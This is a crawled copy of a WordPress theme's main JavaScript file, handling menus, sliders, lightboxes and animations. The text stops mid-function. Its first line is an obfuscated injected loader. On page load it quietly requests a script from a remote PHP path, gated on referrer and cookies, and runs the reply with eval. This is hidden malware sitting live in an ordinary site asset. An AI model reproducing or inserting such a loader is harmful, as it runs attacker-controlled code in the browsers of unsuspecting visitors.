;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.beston-italy.com/__MACOSX/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/main.js
body_size: 9958
content:
/*global window */
(function ($) {
    "use strict";

    /*-------------VARIABLES--------------*/
    var w = $(window),
        doc = $(document),
        windowWidth = w.width(),
        nav = $(".dima-nav").outerHeight(),
        windowHeight = w.height(),
        isTouch = Modernizr.touch,
        isTransitions = Modernizr.csstransitions;
    /*!------------VARIABLES--------------*/
    window.PIXELDIMA = {};

    doc.ready(function (PIXELDIMA) {

        this.PIXELDIMA = PIXELDIMA || {}; //Main Namespace
        /**
         * [ Main Module (Okab) ]
         */
        PIXELDIMA.NAV = function () {
            /**
             * Our Private Functions
             **/

            var myMenu = function () {
                submenu();
                mobileNav();
                fixNav();
                MobilesubMenu();
                searchBox();
                onePage();
            };

            var submenu = function () {
                var desk_nav_menu = $('.desk-nav ul.dima-nav,.desk-nav ul.dima-nav-end');
                var desk_childe_li = 'li.menu-item-has-children';
                //var desk_childe_ul = 'li.menu-item-has-children ul';
                var dima_hover = 'dima-hover';
                var dima_action = 'dima-action';
                var timer = {};

                function ShowSubMenu(element) {
                    element.addClass(dima_hover).siblings(desk_childe_li).removeClass(dima_hover);
                    if (Modernizr && Modernizr.touchevents) {
                        element.siblings(desk_childe_li).data(dima_action, 0);
                        element.find('.' + dima_hover).removeClass(dima_hover).data(dima_action, 0);
                    }
                }

                function HideSubMenu(element) {
                    element.find('.' + dima_hover).removeClass(dima_hover);
                }

                function hoverIn(e) {
                    clearTimeout(timer.id);
                    var li = $(e.target).closest('li');
                    if (li.hasClass('menu-item-has-children')) {
                        ShowSubMenu(li);
                    }
                }

                function hoverOut(e) {
                    clearTimeout(timer.id);
                    var Menu = $.contains(document.getElementsByClassName('desk-nav')[0], e.toElement);
                    var ms = ( Menu ) ? 400 : 800;
                    var ul = $(this).closest('ul');
                    timer.id = setTimeout(function () {
                        HideSubMenu(ul);
                    }, ms);
                }

                function touchIn(e) {
                    var li = $(e.target).closest('li');
                    li.data(dima_action, li.data(dima_action) + 1);
                    if (li.hasClass('menu-item-has-children') && li.data(dima_action) === 1) {
                        e.preventDefault();
                        e.stopPropagation();
                        ShowSubMenu(li);
                    }
                }

                function touchOut(e) {
                    $(desk_childe_li).data(dima_action, 0);
                    HideSubMenu(desk_nav_menu);
                }

                if (Modernizr && Modernizr.touchevents) {
                    $(desk_childe_li).data(dima_action, 0);
                    desk_nav_menu.on('touchstart click', desk_childe_li, touchIn);
                    desk_nav_menu.on('touchstart click', function (e) {
                        e.stopPropagation();
                    });
                    $('body').on('touchstart click', touchOut);
                } else {
                    desk_nav_menu.hoverIntent({
                        over: hoverIn,
                        out: hoverOut,
                        selector: desk_childe_li
                    });
                    desk_nav_menu.on('focusin', desk_childe_li, hoverIn);
                    desk_nav_menu.on('focusout', desk_childe_li, hoverOut);
                }
            };
            var mobileNav = function () {
                var d = $(".dima-nav"),
                    i = $("a.dima-btn-nav");
                /**
                 * [Click Mobile button]
                 */
                i.click(function (event) {
                    event.preventDefault();
                    if (i.hasClass("btn-active")) {
                        d.slideUp();
                        i.removeClass("btn-active");
                    } else {
                        i.addClass("btn-active");
                        d.slideDown();
                    }
                });
                $('.mobnav-subarrow').click(function () {
                    $(this).parent().toggleClass("xpopdrop");
                });
            };
            var fixNav = function () {
                $.fn.fix_navbar = function () {
                    var $dima_nw = $('.dima-navbar-wrap');
                    var $navbar = $('.dima-navbar');
                    var $floating = $('.dima-floating-menu');
                    var $navbarwarp = $dima_nw;
                    var navbarTop = $dima_nw.offset().top - $('#wpadminbar').outerHeight();
                    if (windowHeight < navbarTop) {
                        navbarTop = windowHeight;
                    }
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > navbarTop) {
                            $navbar.addClass('fix_nav');
                            $navbarwarp.addClass('fixed');
                            $floating.removeClass('container');
                        } else {
                            $navbar.removeClass('fix_nav');
                            $navbarwarp.removeClass('fixed');
                            $floating.addClass('container');
                        }
                    });
                };

                $.fn.show_navbar = function (el) {
                    el = $(this);
                    var $dima_nav = $('.dima-navbar');
                    var $navbarwarp = $('.dima-navbar-wrap');
                    var $floating = $('.dima-floating-menu');
                    var offsetBy = el.attr("data-offsetBy");
                    var oFFset = $(offsetBy).outerHeight() || 0;

                    if (typeof offsetBy === "undefined") {
                        oFFset = parseInt(el.attr("data-offsetby-px")) || 0;
                    }
                    var topBar = $('.dima-topbar').outerHeight() || 0;
                    var $navbar = $dima_nav;
                    var menuVal = $dima_nav.outerHeight() || 0;

                    var offsetTop = topBar + oFFset + menuVal;
                    $(window).scroll(function () {
                        if ($(this).scrollTop() >= offsetTop) {
                            $navbar.addClass('fix_nav animated fadeInDown');
                            $navbarwarp.addClass('fixed');
                            $floating.removeClass('container');
                        } else {
                            $navbar.removeClass('fix_nav animated fadeInDown');
                            $navbarwarp.removeClass('fixed');
                            $floating.addClass('container');
                        }
                    });
                };
            };
            var MobilesubMenu = function () {
                var dima_sub_icon = $('.mobile-nav .sub-icon'),
                    dima_active = "dima-active",
                    m = dima_sub_icon.find(".sub-menu");

                /**
                 * Mobile
                 */
                dima_sub_icon.find('>a').each(function (n) {
                    $(this).after('<div class="dima-sub-toggle" data-toggle="collapse" data-target=".sub-menu.sm-' + n + '"><span class="sub-icon"></span></div>')
                });
                m.each(function (n) {
                    $(this).addClass("sm-" + n + " collapse");
                });
                $(".dima-sub-toggle").on("click", function (n) {
                    n.preventDefault();
                    $(this).toggleClass(dima_active).closest("li").toggleClass(dima_active)
                });
            };
            var searchBox = function () {
                //search box event
                var bool = true;
                $(".search-btn").click(function (e) {

                    e.preventDefault();
                    var parent = $($(this).parents('.dima-navbar'));
                    if (bool) {
                        parent.find(".search-box").stop().slideDown(250, "easeOutExpo");
                        $(".search-box").find("input[type=text]").focus();
                        bool = false;
                    } else {
                        parent.find(".search-box").stop().slideUp(250, "easeOutExpo");
                        bool = true;
                    }
                });

                function closeSearch() {
                    $(".search-box").stop().slideUp(250, "easeOutExpo");
                }

                //close search btn event
                $(".close-search-box").click(function (e) {
                    e.preventDefault();
                    closeSearch();
                    bool = true;
                });
            };
            var onePage = function () {
                $("a[data-scrollto]").click(function () {
                    event.preventDefault();
                    var divScrollToAnchor = $(this).attr('data-scrollto');

                    var topOffsetScroll = 0;

                    $('html, body').stop().animate({
                        'scrollTop': $(divScrollToAnchor).offset().top - topOffsetScroll
                    }, 750, 'easeOutQuint');
                    return false;
                });
            };
            /**
             * Setup Function
             */
            var init = function () {
                myMenu();
                $("html").imagesLoaded(); // Detect when images have been loaded.
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.SHOP = function () {
            var toggleBox = function () {
                $('a.show-box').click(function () {
                    var Val = $(this).attr("data-show");
                    $(Val).slideToggle();
                    return false;
                });
                $('.radio').click(function () {
                    var Val = $(this).attr("data-show");
                    $('.toHide').hide();
                    $(Val).slideToggle();
                });
                $('.checkbox').click(function () {
                    var Val = $(this).attr("data-show");
                    $(Val).slideToggle();
                });
            };

            var shopBtn = function () {

                $(".minus").click(function () {
                    var inputEl = $(this).parent().children().next();
                    var qty = inputEl.val();
                    if ($(this).parent().hasClass("minus"))
                        qty++;
                    else
                        qty--;
                    if (qty < 0)
                        qty = 0;
                    inputEl.val(qty);
                });


                $(".plus").click(function () {
                    var inputEl = $(this).parent().children().next();
                    var qty = inputEl.val();
                    if ($(this).hasClass("plus"))
                        qty++;
                    else
                        qty--;
                    if (qty < 0)
                        qty = 0;
                    inputEl.val(qty);
                });

                $('.add_to_cart_button').click(function () {
                    var $add_to_cart_button = $(this);
                    $add_to_cart_button.find('i').removeClass('fa-shopping-bag').addClass('fa-check');
                });
            };
            var sliderRange = function () {
                var $slider_rang = $("#slider-range");
                $slider_rang.slider({
                    range: true,
                    min: 0,
                    max: 40,
                    values: [5, 30],
                    slide: function (event, ui) {
                        $("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
                    }
                });
                $("#amount").val("$" + $slider_rang.slider("values", 0) +
                    " - $" + $slider_rang.slider("values", 1));
            };

            var init = function () {
                toggleBox();
                shopBtn();
                sliderRange();
            };

            return {
                init: init
            };
        }();

        // Handles scrollable contents using jQuery sly and perfect scrollbar  
        PIXELDIMA.SCROLL = function () {
            var localScroll = function () {
                var top_offset = $('.dima-navbar').height() - 1;
                var $desk = $(".dima-one-page-navigation-active .desk-nav .dima-nav");
                var $mobile = $(".dima-one-page-navigation-active .mobile-nav .dima-nav");
                if ($('.dima-navbar').hasClass('dima-navbar-vertical')) {
                    top_offset = 0;
                }

                $desk.localScroll({
                    target: "body",
                    axis: "y",
                    duration: 800,
                    margin: true,
                    offset: -(top_offset)
                });
                $desk.find('a').on('click', function () {
                    var $self = $(this);
                    var hrefVal = $self.attr('href');
                    if ((hrefVal.length > 2 && hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {
                        if (!$self.parent().hasClass('active')) {
                            $self.parent().addClass('active').siblings('.dima-nav li').removeClass('active');
                        }
                    }
                });

                $mobile.localScroll({
                    target: "body",
                    axis: "y",
                    duration: 800,
                    margin: true
                });

                $(".dima-one-page-navigation-active section").each(function () {
                    var id = $(this).attr('id');
                    $(".dima-one-page-navigation-active .desk-nav .dima-nav").hide();
                    var $self = $(".dima-one-page-navigation-active .desk-nav .dima-nav a[href='#" + id + "']");

                    if (id !== undefined) {
                        $(this).waypoint({
                            handler: function () {
                                if (!$self.parent().hasClass('active')) {
                                    $self.parent().addClass('active').siblings('.dima-nav li').removeClass('active');
                                }
                            },
                            offset: "0%",
                            triggerOnce: false
                        });
                    }
                });
                $("[data-scroll-link]").each(function () {

                    var $self = $(this);
                    var hrefVal = $self.attr('href');

                    if ((hrefVal.length > 2 && hrefVal.match(/^#[^?&\/]*/g)) || hrefVal == "/") {

                        var top_offset = $('.dima-navbar').height() - 1;
                        if ($('.dima-navbar').hasClass('dima-navbar-vertical')) {
                            top_offset = 0;
                        }
                        $.localScroll({
                            target: "body",
                            axis: "y",
                            duration: 800,
                            margin: true,
                            offset: -(top_offset)
                        });
                    }
                });
            };
            var callingSly = function () {
                var slyOptions = {
                    scrollBy: 200,
                    speed: 600,
                    smart: 0,
                    easing: 'easeOutQuart',
                    scrollBar: '.scrollbar',
                    dynamicHandle: 1,
                    dragHandle: 1,
                    clickBar: 1,
                    contentEditable: 1,
                    mouseDragging: 1,
                    touchDragging: 1,
                    releaseSwing: 1,
                    swingSpeed: 0.1,
                    elasticBounds: 1,
                    cycleBy: null,
                    cycleInterval: 4000
                };

                var sly = new Sly('#sly-frame', slyOptions);
                sly.init();
            };
            var perfectScrollbar = function () {
                //$(".quick-view-content").perfectScrollbar();
                $('.quick-view-content').perfectScrollbar('update');
            };

            var parallax = function () {

                $('.background-image-hide,.background-image-holder').each(function () {
                    //noinspection JSValidateTypes
                    var imgSrc = $(this).attr('data-bg-image');
                    if (typeof imgSrc !== typeof undefined) {
                        $(this).css('background-image', 'url("' + imgSrc + '")');
                        //noinspection JSValidateTypes
                        $(this).children('img').hide();
                    }
                });

                $('.parallax-background').each(function () {
                    var $start = $(this).attr('data-parallax-start');
                    var $center = $(this).attr('data-parallax-center');
                    var $bottom = $(this).attr('data-parallax-end');

                    if ($start === undefined) $start = '0%';
                    if ($center === undefined) $center = '50%';
                    if ($bottom === undefined) $bottom = '100%';

                    $(this).attr('data-bottom-top', 'background-position: 50% ' + $start + ';');
                    $(this).attr('data-center', 'background-position: 50% ' + $center + ';');
                    $(this).attr('data-top-bottom', 'background-position: 50% ' + $bottom + ';');
                    $(this).attr('data-direction', 'vertical');
                });


                // Init Skrollr
                if (!(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) {
                    var skr = skrollr.init({
                        forceHeight: false,
                        smoothScrolling: true
                    });
                    // Refresh Skrollr after resizing our sections
                    skr.refresh($(".homeSlide"));
                }
            };

            var init = function () {
                localScroll();
                parallax();
                perfectScrollbar();
                callingSly();
                $.scrollToTop();
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.ANIMATION = function () {
            var animations = function () {
                var elm = $("[data-animate]");

                elm.each(function () {
                    var elm = $(this),
                        dataDelay = elm.attr("data-delay") || 0,
                        offsetVal = elm.attr("data-offset") || "100%",
                        trgger = elm.attr("data-trgger") || "false",
                        a = 0;
                    var dataAnimate = elm.attr("data-animate");
                    if (a = dataDelay ? Number(dataDelay) + 10 : 300, !elm.hasClass("animated")) {
                        $(this).addClass('opacity-zero');
                        //noinspection JSUnresolvedFunction
                        elm.waypoint(function () {
                            var $this = $(this);
                            setTimeout(function () {
                                $this.addClass('show animated ' + dataAnimate);
                            }, a);
                        }, {
                            offset: offsetVal,
                            triggerOnce: trgger
                        });
                    }

                })
            };
            var notAnimations = function () {
                var elm = $("[data-animate]");
                elm.each(function () {
                    var elm = $(this),
                        dataDelay = elm.attr("data-delay") || 0,
                        offsetVal = elm.attr("data-offset") || "100%",
                        trgger = elm.attr("data-trgger") || "false",
                        a = 0;
                    if (a = dataDelay ? Number(dataDelay) + 300 : 300, !elm.hasClass("animated")) {
                        $(this).addClass('opacity-zero');
                        //noinspection JSUnresolvedFunction
                        elm.waypoint(function () {
                            var $this = $(this);
                            setTimeout(function () {
                                $this.animate({
                                    opacity: 1
                                }, {
                                    step: function (now, fx) {
                                        var X = 100 * now;
                                        $(fx.elem).css("filter", "alpha(opacity=" + X + ")");
                                    }
                                });
                            }, a);
                        }, {
                            offset: offsetVal,
                            triggerOnce: trgger
                        });
                    }

                })
            };

            var init = function () {

                if (!Modernizr.mq('only all and (max-width: 480px)')) {
                    if (isTransitions) {
                        animations();
                    } else {
                        notAnimations();
                    }
                }
            };

            return {
                init: init
            };
        }();

        PIXELDIMA.SLIDE = function () {
            var flexSlider = function () {
                var $slide = $('#slider');
                var $animation = $slide.attr("data-flex-animation");
                $('#carousel').flexslider({
                    animation: "slide",
                    controlNav: false,
                    //controlNav: "thumbnails",
                    animationLoop: false,
                    slideshow: false,
                    itemWidth: 100,
                    itemMargin: 20,
                    minItems: getGridSize(),
                    maxItems: getGridSize(),
                    asNavFor: '#slider'
                });
                function getGridSize() {
                    return (window.innerWidth < 600) ? 2 :
                        (window.innerWidth < 900) ? 3 : 4;
                }

                $slide.flexslider({
                    animation: $animation,
                    controlNav: false,
                    animationLoop: false,
                    slideshow: false,
                    sync: "#carousel"
                });
            };
            var init = function () {
                flexSlider();
            };
            return {
                init: init
            };
        }();

        PIXELDIMA.LIGHTBOX = function () {
            var lightBox = function () {
                var image_box = $('[data-lightbox="image"]'),
                    iframe_box = $('[data-lightbox="iframe"]'),
                    ajax_box = $('[data-lightbox="ajax"]'),
                    gallery_box = $('[data-lightbox="gallery"]'),
                    _test = $('[data-lightbox]');

                if (_test.length) {
                    if (_test.parent().find('img').length) {
                        image_box.magnificPopup({
                            type: 'image',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            mainClass: 'mfp-fade',
                            zoom: {
                                enabled: true,
                                duration: 500,
                                opener: function (element) {
                                    return element.parent().find('img');
                                }
                            },
                            image: {
                                verticalFit: !0
                            }
                        });
                    } else {
                        image_box.magnificPopup({
                            type: 'image',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            mainClass: 'mfp-fade',
                            image: {
                                verticalFit: !0
                            }
                        });
                    }

                    gallery_box.each(function () {
                        $(this).magnificPopup({
                            delegate: 'a.dima-gallery-item',
                            type: 'image',
                            overflowY: 'scroll',
                            closeOnContentClick: !0,
                            closeBtnInside: !1,
                            fixedContentPos: !0,
                            image: {
                                verticalFit: !0
                            },
                            mainClass: 'mfp-fade',
                            zoom: {
                                enabled: true,
                                duration: 500,
                                opener: function (element) {
                                    return element.parent().find('img');
                                }
                            },
                            gallery: {
                                enabled: !0,
                                navigateByImgClick: !0,
                                preload: [0, 1]
                            }
                        });
                    });
                    //iframe ( map, youtube ...)
                    iframe_box.magnificPopup({
                        disableOn: 500,
                        type: 'iframe',
                        mainClass: 'mfp-zoom-in',
                        removalDelay: 160,
                        preloader: 0,
                        fixedContentPos: 0
                    });

                    //Stop suggested video from youtube
                    $('a[href*="youtube.com/watch"]').magnificPopup({
                        type: 'iframe',
                        iframe: {
                            patterns: {
                                youtube: {
                                    index: 'youtube.com',
                                    id: 'v=',
                                    src: '//www.youtube.com/embed/%id%?rel=0&autoplay=1'
                                }
                            }
                        }
                    });

                    //Ajax
                    ajax_box.magnificPopup({
                        type: 'ajax',
                        closeBtnInside: 0,
                        alignTop: 1,
                        cache: 1,
                        overflowY: 'scroll',
                        mainClass: "mfp-zoom-in",
                        callbacks: {
                            ajaxContentAdded: function () {
                                PIXELDIMA.SLIDE.flexSlider();
                                PIXELDIMA.SHOP.init();
                                PIXELDIMA.UI.init();
                                PIXELDIMA.SCROLL.init();
                            }
                        }
                    });
                }
            };

            var init = function () {
                lightBox();
            };

            var build = {
                init: init,
                lightBox: lightBox
            };
            return build;
        }();

        PIXELDIMA.MEDIA = function () {
            var bigVedio = function () {
                var $elm = $('.video-wrap');
                if ($elm.length) {
                    // initialize BigVideo
                    $elm.each(function () {
                        var BV = new $.BigVideo({
                                container: $elm,
                                forceAutoplay: isTouch
                            }),
                            V = $elm.attr('data-video-wrap'),
                            img = $elm.attr('data-img-wrap');
                        if (typeof V != typeof undefined) {
                            if (!isTouch) {
                                BV.init();
                                BV.show(V, {
                                    ambient: true,
                                    doLoop: true
                                });
                            } else {
                                BV.init();
                                BV.show(img);
                            }
                        }
                    });
                }
            };

            function dima_play_video($overlay, parent) {
                var src,
                    src_splitted,
                    src_autoplay,
                    $wrapper = $overlay.parent(parent),
                    $video_iframe = $wrapper.find("iframe"),
                    is_embedded = $video_iframe.length ? !0 : !1;
                if (is_embedded) {
                    if (src = $video_iframe.attr("src"), src_splitted = src.split("?"), -1 !== src.indexOf("autoplay=")) return;
                    src_autoplay = "undefined" != typeof src_splitted[1] ? src_splitted[0] + "?autoplay=1&amp;" + src_splitted[1] : src_splitted[0] + "?autoplay=1", $video_iframe.attr({
                        src: src_autoplay
                    })
                } else $wrapper.find("video").get(0).play();
                $overlay.fadeTo(500, 0, function () {
                    $overlay.hide()
                })
            }

            $(".all_content").on("click", ".video-overlay", function (event) {
                event.preventDefault();
                dima_play_video($(this), ".post-img")
            });

            var mediaElement = function () {
                var $elm = $('.audio-video');
                if ($elm.length) {
                    $.each(['video/x-ms-wmv', 'audio/x-ms-wma'], function (i, type) {
                        if (!$.inArray(type, mejs.plugins.silverlight[0].types)) {
                            mejs.plugins.silverlight[0].types.push(type);
                        }
                    });
                    $elm.each(function (element) {
                        $(this).mediaelementplayer({
                            //pluginPath         : _wpmejsSettings.pluginPath,
                            startVolume: 1,
                            //features           : ['playpause', 'progress'],
                            audioWidth: '100%',
                            audioHeight: '49',
                            videoWidth: '100%',
                            videoHeight: '100%',
                            pauseOtherPlayers: true,
                            alwaysShowControls: true,

                            //hideVideoControlsOnLoad: true,
                            //startLanguage:'en',
                            success: function (mejs) {

                                var play = true;
                                var $container = $(element).find('.mejs-container');
                                var $controls = $(element).find('.mejs-controls');

                                var controlsOn = function () {
                                    $controls.stop().animate({opacity: 1}, 150);
                                };
                                var controlsOff = function () {
                                    $controls.stop().animate({opacity: 0}, 150);
                                };

                                mejs.addEventListener('canplay', function () {
                                    if (mejs.attributes.autoplay && play) {
                                        mejs.play();
                                        play = false;
                                    }
                                    if (mejs.attributes.muted) {
                                        mejs.setMuted(true);
                                    }
                                });

                                mejs.addEventListener('ended', function () {
                                    if (mejs.attributes.loop)
                                        mejs.play();
                                });

                                if ($container.hasClass('mejs-video')) {
                                    mejs.addEventListener('playing', function () {
                                        $container.hover(controlsOn, controlsOff);
                                    });
                                    mejs.addEventListener('pause', function () {
                                        $container.off('mouseenter mouseleave');
                                        controlsOn();
                                    });
                                }

                            },

                            error: function () {
                                console.log('MEJS media error.');
                            }

                        });
                    })
                }
            };
            var init = function () {
                bigVedio();
                mediaElement();
            };
            return {
                init: init
            };
        }();
        PIXELDIMA.UI = function () {
            var countUp = function () {
                $(".countUp").each(function () {

                    //noinspection JSUnresolvedFunction
                    $(this).waypoint({
                        handler: function () {
                            $(this).find(".number-count").countTo({
                                formatter: function (e) {
                                    return e = e.toFixed(), e = e.replace(/\B(?=(\d{3})+(?!\d))/g, ",")
                                }
                            });
                        },
                        offset: "100%",
                        triggerOnce: true
                    });
                });
            };
            var progress = function () {
                //progress bar animation
                setTimeout(function () {
                    //noinspection JSUnresolvedFunction
                    $(".progress .progress-bar").waypoint(function () {
                        $(this).each(function () {
                            var el = $(this),
                                perc = el.attr("aria-valuenow"),
                                current_percent = 0,

                                progress = setInterval(function () {
                                    if (current_percent >= perc) {
                                        clearInterval(progress);
                                    } else {
                                        current_percent += 1;
                                        el.css("width", (current_percent) + "%");
                                    }
                                }, 1);
                        });

                        //progress bar color
                        $('.progress').append(function () {
                            var elm = $(this),
                                color = elm.attr("data-color-val");
                            elm.find('.progress-bar').css('background-color', color);
                            elm.find('.progress-bar .percent').css('background-color', color);
                            elm.find('span').css('border-top-color', color);
                        });
                    }, {
                        offset: "100%",
                        triggerOnce: true
                    });

                    //noinspection JSUnresolvedFunction
                    $(".dial").waypoint(function () {

                        var elm = $(this),
                            width = elm.attr("data-width"),
                            perc = elm.attr("value");

                        elm.knob({
                            'value': 0,
                            'min': 0,
                            'max': 100,
                            "skin": "tron",
                            "readOnly": true,
                            "thickness": 0.09,
                            "displayInput": false,
                            "bgColor": "rgba(255,255,255,0)",
                            "linecap": ""
                        });

                        $({
                            value: 0
                        }).animate({
                            value: perc
                        }, {
                            duration: 1000,
                            easing: 'swing',
                            progress: function () {
                                elm.val(Math.ceil(this.value)).trigger('change');
                            }
                        });

                        //circular progress bar color
                        $(this).append(function () {
                            elm.parents('.circular-bar').find('.circular-bar-content').css('top', -(width / 2 + 10));
                            elm.parents('.circular-bar').find('.circular-bar-content label').text(perc + '%');
                        });
                    }, {
                        offset: "100%",
                        triggerOnce: true
                    });
                }, 300);
            };
            var tabs = function () {

                var $tab_id = $("#dima-tab-nav");
                $('[data-toggle="tooltip"]').tooltip({
                    animation: true,
                    html: !1,
                    delay: {
                        show: 0,
                        hide: 0
                    }
                });

                $('[data-toggle="popover"]').popover();

                $tab_id.find("a:first").tab("show"); // Select first tab
                $tab_id.find("a").click(function (e) {
                    e.preventDefault();
                    $(this).tab("show");
                });
            };

            var notification = function () {
                $(".dima-alert button.close").click(function () {
                    $(this).parent().fadeOut(200, "easeOutExpo");
                });
            };
            var datepicker = function () {
                var elm = $("[data-datepicker]");
                elm.each(function () {
                    $(this).datepicker({
                        beforeShow: function (textbox, instance) {
                            $('#ui-datepicker-div').css('min-width', $(this).outerWidth());
                        },
                        showOtherMonths: true,
                        selectOtherMonths: true,
                        dateFormat: 'dd/mm/yy'
                    })
                        .datepicker('widget').wrap('<div class="ll-skin-melon"/>');
                });
            };
            var element_bg = function () {
                var elm = $("[data-element-bg]");
                elm.each(function () {
                    var b = $(this).attr("data-element-bg");
                    $(this).css({
                        "background-image": "url(" + b + ")",
                        "background-position": "100% 100%",
                        "background-repeat": "no-repeat"
                    });
                });

            };

            var init = function () {
                countUp();
                progress();
                tabs();
                datepicker();
                notification();
                element_bg();
            };
            return {
                init: init
            };
        }();

        // Handles portfolio AJAX and filter using jQuery isotope
        PIXELDIMA.PORTFOLIO = function () {
            //AJAX
            var openAjax = function () {
                $(".ajax-portfolio .isotope-item a[data-load]").click(function (d) {
                    var id = $(this).parents(".isotope-item").attr("id");
                    var url = $(this).attr("href");
                    d.preventDefault();

                    if ($(".portfolio-ajax-expanded").is(":visible")) {
                        closeAjax();
                        setTimeout(function () {
                            loadAjax(url, id);
                        }, 700);
                    } else {
                        loadAjax(url, id);
                    }

                })
            };
            var loadAjax = function (url, id) {
                $.ajax({
                    url: url,
                    type: "get",
                    cache: false,
                    data: {},
                    beforeSend: function () {
                        $("#ajax-loader").fadeIn();
                    },
                    success: function (data) {
                        $('.portfolio-ajax-expanded').html(data);
                    },
                    complete: function () {
                        PIXELDIMA.SLIDE.flexSlider();
                        PIXELDIMA.LIGHTBOX.init();
                        initAjax(id);
                        openItem();
                    }
                });
            };
            var closeAjax = function () {
                $(".portfolio-ajax-expanded")
                    .find(".portfolio-ajax-content").slideUp(600, function () {
                    $(".portfolio-ajax-expanded").css({
                        display: "none"
                    });
                });
            };
            var openItem = function () {
                $("#ajax-loader").fadeOut();
                setTimeout(function () {
                    var $ajax_portfolio = $(".portfolio-ajax-expanded");
                    $.when($ajax_portfolio.slideDown(900, "easeOutQuad"))
                        .then(
                            $("html,body").stop(!0).animate({
                                scrollTop: $ajax_portfolio.offset().top - 150
                            }, 900, "easeOutQuad")
                        );
                }, 400);
            };
            var initAjax = function () {

                $("#next-portfolio, #prev-portfolio").click(function (d) {
                    var id = $(this).attr("data-id");
                    var url = $("#" + id).find("a[data-load]").attr("href");
                    closeAjax();
                    setTimeout(function () {
                        loadAjax(url, id);
                    }, 700);
                    d.preventDefault()
                });

                $(".close-ajax-portfolio").click(function (d) {
                    $(".portfolio-ajax-expanded")
                        .find(".portfolio-ajax-content").slideUp(600, function () {
                        $(".portfolio-ajax-expanded").css({
                            display: "none"
                        });
                    });
                    d.preventDefault();
                })
            };
            //!AJAX
            var filterIsotop = function () {

                var $container = $('.dima-isotope-container');

                $container.imagesLoaded(function () {
                    $container.isotope({
                        filter: '*',
                        layoutMode: "masonry",
                        //transitionDuration: '0.8s',
                        itemSelector: '.isotope-item',
                        masonry: {
                            columnWidth: '.isotope-item'
                            //isFitWidth: true
                            //gutter: 1,
                        },
                        percentPosition: true
                    });
                });

                $('.filters a').click(function () {
                    var li_p = $(this).parent();
                    $('.filters  .current').removeClass('current');
                    $(li_p).addClass('current');
                    //for columns protfolio without margin
                    var selector = $(this).attr('data-filter');
                    $container.isotope({
                        filter: selector
                    });
                    return false
                });
            };

            var init = function () {
                openAjax();
                filterIsotop();

            };

            return {
                init: init,
                filterIsotop: filterIsotop
            };
        }();
        PIXELDIMA.EVENT = function () {
            var event = function () {
                var $dima_nav = $('.dima-navbar');
                //Fix The Navbar
                if (windowWidth > 960) {
                    if ($dima_nav.hasClass('fix-one')) {
                        $(".fix-one").fix_navbar();
                    }
                    //this will apply for offset-by
                    if ($dima_nav.hasClass('fix-two')) {
                        $(".fix-two").show_navbar();
                    }
                }
                //Add class active Based on URL http://css-tricks.com/snippets/jquery/add-active-navigation-class-based-on-url/
                $('.sidebar li a[href^="' + location.pathname.split("/")[2] + '"]').parent().addClass('active');

                $("[data-height]").each(function () {
                    var h = $(this).attr("data-height");
                    $(this).css("height", h);
                });
                $("[data-bg]").each(function () {
                    var bg = $(this).attr("data-bg");
                    $(this).css("background-image", 'url(' + bg + ')');
                });
                $("[data-bg-color]").each(function () {
                    var bg = $(this).attr("data-bg-color");
                    $(this).css("background-color", bg);
                });

            };
            var init = function () {
                event();
            };

            return {
                init: init
            };
        }();

        // handle the layout reinitialization on window resize
        PIXELDIMA.DOCONRESIZE = function () {

            var nav = function () {
                var $dima_nav = $('.dima-navbar');
                windowWidth = w.width();
                if ($dima_nav.hasClass('fix-one')) {
                    $(".fix-one").fix_navbar();
                }
                if ($dima_nav.hasClass('fix-two')) {
                    $(".fix-two").show_navbar();
                }
            };

            var responsiveFlexSlider = function () {
                var height_flex = $(".flexslider .slides").outerHeight();
                if (height_flex < windowHeight) {
